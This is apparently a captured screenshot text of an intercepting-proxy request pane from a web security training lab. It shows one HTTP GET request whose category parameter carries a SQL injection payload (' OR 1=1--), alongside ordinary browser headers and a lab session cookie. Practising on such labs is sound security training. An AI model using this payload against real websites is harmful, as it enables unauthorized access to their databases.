 Request
Pretty Raw Hex
\n
1 GET /filter?category=Accessories'+OR+1=1-- HTTP/2
2 Host: 0a6f005a04326db981d97a3f0093003a.web-security-academy.net
3 Cookie: session=ncW2myvStoby0htBGlejpktCNOj0vtoY
4 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.6723.70 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
Search
0 highlights